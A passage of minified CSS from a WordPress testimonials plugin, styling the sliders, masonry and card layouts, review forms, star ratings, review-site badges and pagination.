.testimonial-single{width:23%}.bne-testimonial-wrapper.list-columns.columns-5 .testimonial-single{width:18%}.bne-testimonial-wrapper.list-columns.columns-6 .testimonial-single{width:16.66%}}.bne-testimonial-slider-wrapper{position:relative;margin:0;padding:4px;background:#fff;border:solid 1px #ccc;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flat-testimonial-slider .bne-testimonial-slider-wrapper{background:none;border:none;padding:0;border-radius:0;box-shadow:none}.bne-testimonial-slider.bne-flexslider .flex-container a:active,.bne-testimonial-slider.bne-flexslider a:active,.bne-testimonial-slider.bne-flexslider .flex-container a:focus,.bne-testimonial-slider.bne-flexslider a:focus{outline:none}.bne-testimonial-slider.bne-flexslider .slides,.bne-testimonial-slider.bne-flexslider .flex-control-nav,.bne-testimonial-slider.bne-flexslider .flex-direction-nav{margin:0!important;padding:0!important;list-style:none!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background:none}.bne-testimonial-slider.bne-flexslider .flex-control-paging li a{margin:0}.bne-testimonial-slider.bne-flexslider li{margin-left:0!important;padding:0!important;background:none!important;content:"";border:0!important;list-style-type:none}.bne-testimonial-slider.bne-flexslider li:before{content:""}.bne-testimonial-slider.bne-flexslider li:after{content:""}.bne-testimonial-slider.bne-flexslider{width:auto;margin:0;padding:0;position:relative;z-index:1}.bne-testimonial-slider.bne-flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.bne-testimonial-slider.bne-flexslider .flex-pauseplay span{text-transform:capitalize}.bne-testimonial-slider.bne-flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .bne-testimonial-slider.bne-flexslider .slides{display:block}* html .bne-testimonial-slider.bne-flexslider .slides{height:1%}.no-js .bne-testimonial-slider.bne-flexslider .slides>li:first-child{display:block}.bne-testimonial-slider.bne-flexslider .flex-viewport{min-height:50px;max-height:2000px;transition:all 1s ease}.bne-testimonial-slider.bne-flexslider .loading .flex-viewport{max-height:300px}.bne-testimonial-slider.bne-flexslider .slides{zoom:1;overflow:hidden}.bne-testimonial-slider.bne-flexslider .flex-direction-nav{position:absolute;width:auto;height:11px;bottom:15px;right:10px;z-index:4}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li{float:left;margin:0!important;padding:0!important;width:auto;list-style-type:none!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/slider-arrows.png)!important;background-position:0 0;background-repeat:no-repeat;display:block;margin:0 1px;outline:0;text-indent:-9999px;width:16px!important;height:16px!important;padding:0;position:relative;left:0;right:0;top:0;bottom:0;opacity:1;text-decoration:none!important;border:none!important;box-shadow:none;transition:none}.bne-testimonial-slider.bne-flexslider .flex-direction-nav .flex-prev{background-position:0 0!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav .flex-next{background-position:0 -16px!important}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/slider-arrows_2x.png)!important;background-size:32px 64px!important}}.bne-testimonial-slider.bne-flexslider .flex-control-nav{position:absolute;bottom:15px;left:10px;text-align:center;width:100%;height:11px;z-index:3}.bne-testimonial-slider.bne-flexslider .flex-control-nav li{float:left;padding:2px!important;margin:0!important;list-style-type:none!important;width:auto}.bne-testimonial-slider.bne-flexslider .flex-control-nav li a{background:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/flexslider-nav.png) no-repeat;cursor:pointer;display:block;outline:none;text-indent:-9999px;width:10px;height:11px;text-decoration:none!important;border:none!important;-webkit-transition:none;transition:none;box-shadow:none}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){.bne-testimonial-slider.bne-flexslider .flex-control-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/flexslider-nav_2x.png);background-size:20px 11px}}.bne-testimonial-slider.bne-flexslider .flex-control-nav li a.flex-active{background-position:-10px 0}.testimonial-layout-slider.center-nav .flex-control-nav{left:50%;transform:translateX(-50%);width:auto;z-index:5}.testimonial-layout-slider.center-nav .flex-direction-nav{left:15px}.testimonial-layout-slider.center-nav .flex-direction-nav li:nth-child(2){right:15px;float:right}.bne-testimonial-slider.bne-flexslider li.testimonial-single{margin:0}.bne-testimonial-slider.bne-flexslider .flex-content{padding:8px 12px 35px 12px}.bne-testimonial-slider-wrapper .bne-testimonial-description{margin-bottom:5px}.bne-testimonial-wrapper.has-slide-groups .slide-group{display:none}.bne-testimonial-wrapper.has-slide-groups .slide-group .testimonial-single{float:left}@media (max-width:768px){.bne-testimonial-wrapper.has-slide-groups .slide-group .testimonial-single{float:none;width:100%!important}}.bne-testimonial-wrapper .thumbs-wrapper{position:relative}.bne-testimonial-wrapper.testimonial-layout-thumbs .flex-content{padding:0 0 15px 0}.bne-testimonial-wrapper .flex-control-thumbs{position:relative;height:auto;left:auto;right:auto;padding:0;margin:0;text-align:center}.bne-testimonial-wrapper .flex-control-thumbs li{display:inline-block;float:none;width:auto;margin:0!important;padding:4px;list-style-type:none!important}.bne-testimonial-wrapper .thumbs-wrapper.thumb-square li{padding:4px}.bne-testimonial-wrapper .thumbs-wrapper.thumb-circle li{padding:8px}.bne-testimonial-wrapper .flex-control-thumbs img{position:relative;width:75px;height:auto;cursor:pointer;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);transition:.3s ease;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);z-index:1}.bne-testimonial-wrapper .flex-control-thumbs img.flex-active,.bne-testimonial-wrapper .flex-control-thumbs img:hover{z-index:2;-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%)}.bne-testimonial-wrapper .flex-control-thumbs img:hover{box-shadow:0 15px 15px -15px rgba(0,0,0,.5);transform:translateY(-10px)}@media (min-width:767px){.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-left .thumbs-wrapper{float:left;width:40%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-left .bne-testimonial-slider{float:right;width:60%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-right .thumbs-wrapper{float:right;width:40%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-right .bne-testimonial-slider{float:left;width:60%}}.bne-testimonial-masonry-wrapper{margin:0 -1%}.bne-testimonial-masonry-wrapper .testimonial-single{position:relative;padding:15px;margin:1%;opacity:0;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);background:linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;border-radius:4px;box-shadow:0 1px 2px rgba(34,25,25,.4);transition:opacity .5s ease}.bne-testimonial-masonry-wrapper.masonry-loaded .testimonial-single{opacity:1}.bne-testimonial-masonry-wrapper .testimonial-single.col-1-masonry{width:98%}.bne-testimonial-masonry-wrapper .testimonial-single.col-2-masonry{width:48%}.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry{width:31.3%}.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:23%}@media (max-width:1000px){.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:31.3%}}@media (max-width:767px){.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:48%}}@media (max-width:480px){.bne-testimonial-masonry-wrapper .testimonial-single.col-2-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:98%;margin-bottom:20px}}[class*="testimonial-theme-cards"] .testimonial-single,[class*="testimonial-theme-cards"] .flex-content{display:table;width:100%}.testimonial-layout-masonry.testimonial-theme-cards-v .testimonial-single,.testimonial-layout-masonry.testimonial-theme-cards-h .testimonial-single{display:block}.testimonial-theme-cards .testimonial-author,.testimonial-theme-cards .testimonial-content,.testimonial-theme-cards-h .testimonial-author,.testimonial-theme-cards-h .testimonial-content{display:table-cell;vertical-align:top;position:relative}.testimonial-theme-cards .testimonial-content,.testimonial-theme-cards-h .testimonial-content{text-align:left}.testimonial-theme-cards-v .testimonial-author,.testimonial-theme-cards-v .testimonial-content{display:block;vertical-align:top;position:relative;width:100%!important}[class*="testimonial-theme-cards"] .testimonial-author{background:#f2eae1;color:#5b5b5b;padding:15px 20px;width:150px;box-shadow:inset 0 0 4px rgba(0,0,0,.3)}.testimonial-theme-cards-h .testimonial-author{text-align:center}[class*="testimonial-theme-cards"] .testimonial-content{background:#bc645b;padding:20px;color:#fff}.testimonial-theme-cards-h .testimonial-image{margin:0 auto 15px auto;display:block;float:none}[class*="testimonial-theme-cards"] .testimonial-name{font-size:16px}[class*="testimonial-theme-cards"] .bne-testimonial-slider-wrapper,[class*="testimonial-theme-cards"] .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-cards-v.testimonial-center .testimonial-image,.testimonial-theme-cards-v.testimonial-center .testimonial-name,.testimonial-theme-cards-v.testimonial-center .testimonial-date,.testimonial-theme-cards-v.testimonial-center .testimonial-website,.testimonial-theme-cards-v.testimonial-center .testimonial-tagline,.testimonial-theme-cards-v.testimonial-center .testimonial-rating,.testimonial-theme-cards-v.testimonial-center .testimonial-message{display:block;float:none;margin:10px auto 10px auto;text-align:center}.testimonial-theme-cards-v.testimonial-center .testimonial-arrow-up,.testimonial-theme-cards-v.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-cards-v.testimonial-right .testimonial-image{float:right;margin:0 0 10px 20px;text-align:right}.testimonial-theme-cards-v.testimonial-right .testimonial-name,.testimonial-theme-cards-v.testimonial-right .testimonial-website,.testimonial-theme-cards-v.testimonial-right .testimonial-tagline,.testimonial-theme-cards-v.testimonial-right .testimonial-rating,.testimonial-theme-cards-v.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-cards-v.testimonial-right .testimonial-arrow-up,.testimonial-theme-cards-v.testimonial-right .testimonial-arrow-down{left:auto;right:10px}@media (max-width:768px){.testimonial-theme-cards-h .testimonial-arrow-left,.testimonial-theme-cards-h .testimonial-arrow-right{display:none}.testimonial-theme-cards-h .testimonial-author,.testimonial-theme-cards-h .testimonial-content{display:block;position:relative;width:100%!important;vertical-align:top}}.testimonial-theme-bubble .testimonial-author,.testimonial-theme-bubble .testimonial-content{position:relative}.testimonial-theme-bubble .testimonial-single .testimonial-author,.testimonial-theme-bubble .testimonial-single .testimonial-content{margin-bottom:20px}.testimonial-theme-bubble .testimonial-content{background:#f4f4f4;border-radius:3px;padding:20px}.testimonial-theme-bubble .testimonial-arrow-up{border-bottom-color:#f4f4f4}.testimonial-theme-bubble .testimonial-arrow-down{border-top-color:#f4f4f4}.testimonial-theme-bubble .bne-testimonial-slider-wrapper,.testimonial-theme-bubble .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-bubble.testimonial-center .testimonial-image,.testimonial-theme-bubble.testimonial-center .testimonial-name,.testimonial-theme-bubble.testimonial-center .testimonial-date,.testimonial-theme-bubble.testimonial-center .testimonial-website,.testimonial-theme-bubble.testimonial-center .testimonial-tagline,.testimonial-theme-bubble.testimonial-center .testimonial-rating,.testimonial-theme-bubble.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-bubble.testimonial-center .testimonial-arrow-up,.testimonial-theme-bubble.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-bubble.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-bubble.testimonial-right .testimonial-name,.testimonial-theme-bubble.testimonial-right .testimonial-website,.testimonial-theme-bubble.testimonial-right .testimonial-tagline,.testimonial-theme-bubble.testimonial-right .testimonial-rating,.testimonial-theme-bubble.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-bubble.testimonial-right .testimonial-arrow-up,.testimonial-theme-bubble.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.testimonial-theme-simple .bne-testimonial-slider-wrapper,.testimonial-theme-simple .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-simple.testimonial-center .testimonial-image,.testimonial-theme-simple.testimonial-center .testimonial-name,.testimonial-theme-simple.testimonial-center .testimonial-date,.testimonial-theme-simple.testimonial-center .testimonial-website,.testimonial-theme-simple.testimonial-center .testimonial-tagline,.testimonial-theme-simple.testimonial-center .testimonial-rating,.testimonial-theme-simple.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-simple.testimonial-center .testimonial-arrow-up,.testimonial-theme-simple.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-simple.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-simple.testimonial-right .testimonial-name,.testimonial-theme-simple.testimonial-right .testimonial-website,.testimonial-theme-simple.testimonial-right .testimonial-tagline,.testimonial-theme-simple.testimonial-right .testimonial-rating,.testimonial-theme-simple.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-simple.testimonial-right .testimonial-arrow-up,.testimonial-theme-simple.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.testimonial-theme-default.testimonial-center .testimonial-image,.testimonial-theme-default.testimonial-center .testimonial-name,.testimonial-theme-default.testimonial-center .testimonial-date,.testimonial-theme-default.testimonial-center .testimonial-website,.testimonial-theme-default.testimonial-center .testimonial-tagline,.testimonial-theme-default.testimonial-center .testimonial-rating,.testimonial-theme-default.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-default.testimonial-center .testimonial-arrow-up,.testimonial-theme-default.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-default.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-default.testimonial-right .testimonial-name,.testimonial-theme-default.testimonial-right .testimonial-website,.testimonial-theme-default.testimonial-right .testimonial-tagline,.testimonial-theme-default.testimonial-right .testimonial-rating,.testimonial-theme-default.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-default.testimonial-right .testimonial-arrow-up,.testimonial-theme-default.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.bne-testimonial-form-wrapper fieldset{border:none;margin:0;padding:0}.bne-testimonial-form-wrapper label{display:block}.bne-testimonial-form-wrapper .bne_testimonials_field_wrap{margin:0 0 20px;min-height:20px}.bne-testimonial-form-wrapper .honey,.bne-testimonial-form-wrapper .hide,.bne-testimonial-form-wrapper .bne_testimonials_field_wrap br{display:none}.bne-testimonial-form-wrapper .required{color:red}.bne-testimonial-form-wrapper input[type="text"],.bne-testimonial-form-wrapper input[type="email"],.bne-testimonial-form-wrapper input[type="file"],.bne-testimonial-form-wrapper textarea{width:100%;max-width:350px}.bne-testimonial-form-wrapper textarea{height:100px}.bne-testimonial-form-wrapper select{width:auto;min-width:150px}.bne-testimonial-form-wrapper .testimonial_radio_wrap{margin:0!important;padding:0!important;list-style:none!important}.bne-testimonial-form-wrapper .testimonial_radio_wrap li{position:relative}.bne-testimonial-form-wrapper .testimonial_radio_wrap li label{display:inline-block;margin-left:5px}.bne-testimonial-form-wrapper .field-type-checkbox label,.bne-testimonial-form-wrapper .field-type-radio label{font-weight:400}.form-star-rating{direction:rtl;display:inline-block}.form-star-rating input[type=radio]{opacity:0;z-index:1;position:relative;width:35px;height:30px;margin-left:-30px;cursor:pointer}.form-star-rating label{color:#bbb;display:inline-block;font-size:0;padding:0;margin:0;cursor:pointer}.form-star-rating label:before{font-family:"bnetestimonials";content:'\e800';font-size:30px}.form-star-rating label:hover:before,.form-star-rating input[type=radio]:hover~label:before,.form-star-rating label:hover~label:before,.form-star-rating input[type=radio]:checked~label:before{color:#f2b600}.bne-testimonial-form-wrapper .error,.bne-testimonial-form-wrapper .success{padding:5px 10px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;display:block;max-width:350px}.bne-testimonial-form-wrapper .error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.bne-testimonial-form-wrapper .success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (max-width:600px){.bne-testimonial-form-wrapper input[type="text"],.bne-testimonial-form-wrapper input[type="email"],.bne-testimonial-form-wrapper textarea{max-width:90%}}.testimonial-branding .testimonial-api-yelp .branding-logo,.testimonial-branding .testimonial-api-yp .branding-logo,.testimonial-branding .testimonial-api-google .branding-logo,.testimonial-branding .testimonial-api-facebook .branding-logo{height:13px;width:100px;margin:0;padding:0;border:none;box-shadow:none}.testimonial-branding.testimonial-center .branding-logo{margin:0 auto}.testimonial-branding .testimonial-api-yelp .branding-logo{height:26px;width:50px}.testimonial-branding .testimonial-api-facebook .branding-logo{height:13px;width:67px}.testimonial-branding .testimonial-api-yp .branding-logo{height:22px;width:100px}.testimonial-branding .testimonial-api-facebook .testimonial-rating .bne-stars{color:#4080FF}.testimonial-branding .testimonial-api-google .testimonial-rating .bne-stars{color:#E7711C}.testimonial-branding .testimonial-api-yelp .bne-stars,.bne-testimonial-wrapper.fancy-stars .bne-stars{height:18px;width:18px;margin-right:1px;border-radius:2px;color:white!important;line-height:18px;font-size:14px}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-1 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-1 .bne-stars{background:#F3BD79}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-2 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-2 .bne-stars{background:#FEC00F}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-3 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-3 .bne-stars{background:#FF9241}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-4 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-4 .bne-stars{background:#F15C4E}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-5 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-5 .bne-stars{background:#D32223}.testimonial-branding .testimonial-api-yelp .testimonial-rating .bne-icon-star-empty.bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating .bne-icon-star-empty.bne-stars{background:#ccc}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-1-"] .bne-stars:nth-child(1){background:#F3BD79}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-1-"] .bne-stars:nth-child(2){background:linear-gradient(90deg,#F3BD79 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(2){background:#FEC00F}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(3){background:linear-gradient(90deg,#FEC00F 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(2),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(3){background:#FF9241}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(4){background:linear-gradient(90deg,#FF9241 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(2),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(3),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(4){background:#F15C4E}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(5){background:linear-gradient(90deg,#F15C4E 50%,#cccccc 50%)}.testimonial-branding .testimonial-api-yelp .testimonial-rating .yelp-stars{height:auto;max-height:18px;box-shadow:none;border:none;margin:0;padding:0}.testimonial-badge{margin:0 0 30px 0;max-width:400px;color:#666}.testimonial-badge.fancy{box-shadow:0 2px 8px rgba(0,0,0,.1);padding:15px 20px;background:#fff;transition:.3s ease all;border-top:5px solid rgba(0,0,0,.3)}.testimonial-badge.fancy:hover{transform:translateY(-5px);box-shadow:0 15px 15px rgba(0,0,0,.1)}.testimonial-badge p{margin:0}.testimonial-badge .badge-text{clear:both}.testimonial-badge .badge-title{font-size:18px;clear:both;font-weight:700}.testimonial-badge.fancy .badge-text{margin-top:5px;font-size:90%}.testimonial-badge.fancy .badge-image{margin-bottom:0}.testimonial-badge.fancy .badge-rating{margin-bottom:0}.testimonial-badge.fancy .badge-average{font-size:20px;font-weight:700}.testimonial-badge.inverse{background:#000}.testimonial-badge.inverse a,.testimonial-badge.inverse .badge-text,.testimonial-badge.inverse .badge-title{color:#fff}.testimonial-badge.fancy.facebook-badge{border-top-color:#4080FF}.testimonial-badge.fancy.facebook-badge .badge-average{color:#4080FF}.testimonial-badge.fancy.google-badge{border-top-color:#35A853}.testimonial-badge.fancy.google-badge .badge-average{color:#E7711C}.testimonial-badge.fancy.yelp-badge{border-top-color:#D32323}.testimonial-badge.fancy.yelp-badge .badge-average{color:#D32323}.testimonial-badge.fancy.yp-badge{border-top-color:#FFD400}.bne-testimonial-wrapper.testimonial-stats{max-width:850px;display:block;margin:30px 0}.testimonial-stats.layout-bar .rating-summary-inner{margin-bottom:5px}.testimonial-stats.layout-bar .rating-title,.testimonial-stats.layout-bar .rating-count{text-transform:uppercase;position:relative;padding:0;font-size:12px;font-weight:400;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.testimonial-stats.layout-bar .rating-bar{position:relative;height:25px;margin-bottom:5px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.testimonial-stats.layout-bar .rating-bar .rating-bar-inner{position:relative;float:left;width:0;height:25px;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.testimonial-stats.layout-bar .rating-bar .rating-bar-inner span{position:absolute;right:8px;top:4px;height:17px;padding:0 5px;line-height:17px;font-size:10px;text-shadow:0 1px 0 rgba(0,0,0,.75);background-color:#272727;background-color:rgba(0,0,0,.5);border-radius:3px}.testimonial-stats.layout-bar .rating-title,.testimonial-stats.layout-bar .rating-count{display:inline-block;line-height:25px}.testimonial-stats.layout-bar.label-side .rating-title{float:left;width:75px}.testimonial-stats.layout-bar.label-side .rating-count{float:right;width:50px;padding-left:10px;text-align:right}.testimonial-stats.layout-bar.label-above .rating-count{float:right}@supports (grid-area:auto){.testimonial-stats.layout-bar .rating-summary-inner{display:grid;grid-template-columns:70px auto 40px;grid-template-columns:min-content auto 40px;grid-template-areas:"title bar count"}.testimonial-stats.layout-bar .rating-title{grid-area:title;align-self:center;padding-right:10px;width:auto!important}.testimonial-stats.layout-bar .rating-count{grid-area:count;align-self:center;justify-self:end;width:auto!important;padding-left:10px}.testimonial-stats.layout-bar .rating-bar{grid-area:bar}.testimonial-stats.layout-bar.label-above .rating-summary-inner{grid-template-columns:50% 50%;grid-template-areas:"title count" "bar bar"}.testimonial-stats.layout-bar.label-above .rating-count{justify-self:end}}.testimonial-stats.layout-face .rating-summary-inner{margin-bottom:20px}.testimonial-stats.layout-face [class^='bne-icon-'],.testimonial-stats.layout-face .rating-percent,.testimonial-stats.layout-face .rating-count{display:block;text-align:center;line-height:1;margin-bottom:3px}.testimonial-stats.layout-face [class^='bne-icon-']{font-size:45px}.testimonial-stats.layout-face .rating-good{color:green}.testimonial-stats.layout-face .rating-meh{color:orange}.testimonial-stats.layout-face .rating-poor{color:red}.testimonial-stats.layout-face .rating-summary-inner{float:left;width:33%;min-width:85px}.bne-testimonial-list-wrapper .single-bne-testimonial{margin-bottom:30px}.bne-testimonial-featured-image,.bne-testimonial-featured-image.square,.bne-testimonial-featured-image.circle,.bne-testimonial-featured-image.flat-square,.bne-testimonial-featured-image.flat-circle{width:100px!important;height:100px!important;float:left;margin:5px 20px 10px 0}.bne-testimonial-featured-image,.bne-testimonial-featured-image.square{padding:4px;background:#fff;border:1px solid #D1D1D1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 3px #CCC;-moz-box-shadow:0 0 3px #CCC;box-shadow:0 0 3px #CCC}.bne-testimonial-featured-image.flat-square{border:none;border-radius:0;box-shadow:none;padding:0}.bne-testimonial-featured-image.circle{border:none;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555;-moz-box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555;box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555}.bne-testimonial-featured-image.flat-circle{border:none;box-shadow:none;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.bne-testimonial-heading,h3.bne-testimonial-heading,h4.bne-testimonial-heading{clear:none;margin:0 0 5px 0px!important;line-height:1.2em;float:none;text-align:left}.bne-testimonial-details{font-weight:400;font-style:italic;margin:0 0 5px 0;line-height:1.2em;float:none}.bne-testimonial-description{float:none}.bne-testimonial-description p{float:none}.bne-testimonial-details .bne-testimonial-rating{margin:10px 0}.bne-masonry{margin-bottom:10px}.bne-masonry .single-bne-testimonial{position:relative;padding:15px;margin:1%;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;-webkit-box-shadow:0 1px 2px rgba(34,25,25,.4);-moz-box-shadow:0 1px 2px rgba(34,25,25,.4);box-shadow:0 1px 2px rgba(34,25,25,.4);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-bne-testimonial.col-1-masonry{width:98%;margin-bottom:15px}.single-bne-testimonial.col-2-masonry{width:47.5%}.single-bne-testimonial.col-3-masonry{width:31%}.single-bne-testimonial.col-4-masonry{width:22.5%}@media (max-width:1000px){.single-bne-testimonial.col-4-masonry{width:31%}}@media (max-width:780px){.single-bne-testimonial.col-3-masonry,.single-bne-testimonial.col-4-masonry{width:46%;margin:2%}}@media (max-width:600px){.single-bne-testimonial.col-2-masonry,.single-bne-testimonial.col-3-masonry,.single-bne-testimonial.col-4-masonry{width:98%;margin-bottom:15px}}.bne-testimonial-warning{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853}.bne-testimonial-pagination{display:block}.bne-testimonial-pagination .page-numbers{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#ffffff,#f0f0f0);background-image:-moz-linear-gradient(top,#ffffff,#f0f0f0);background-image:-o-linear-gradient(top,#ffffff,#f0f0f0);background-image:-ms-linear-gradient(top,#ffffff,#f0f0f0);background-image:linear-gradient(top,#ffffff,#f0f0f0);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#ffffff',EndColorStr='#f0f0f0');border-radius:3px;border:1px solid #dcdcdc;color:#333;font-size:13px;font-weight:700;text-decoration:none;-webkit-box-shadow:inset 0 1px 0 0 #fff;-moz-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff}.bne-testimonial-pagination .page-numbers.current,.bne-testimonial-pagination .page-numbers.current:hover{background:#444;-webkit-box-shadow:inset 0 0 5px #666;-moz-box-shadow:inset 0 0 5px #666;box-shadow:inset 0 0 5px #666;border-color:transparent;color:#fff}.bne-testimonial-pagination .page-numbers:hover{background:#eee}.bne-testimonial-pagination .page-numbers,.bne-testimonial-pagination .page-numbers.next,.bne-testimonial-pagination .page-numbers.prev{padding:4px 8px}body:not(.logged-in) .bne-testimonial-warning.api-warning{display: none;}.bne-element-container .shareaholic-canvas,.bne-element-container #ssba{display:none}.clear:before,.clear:after,.clearfix:before,.clearfix:after{display:table;content:""}.clear:after,.clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}.bne-testimonial-wrapper .alignnone{margin:5px 0 20px 0}.bne-testimonial-wrapper .aligncenter{display:block;margin:5px auto}.bne-testimonial-wrapper .alignright{float:right;margin:5px 0 20px 20px}.bne-testimonial-wrapper 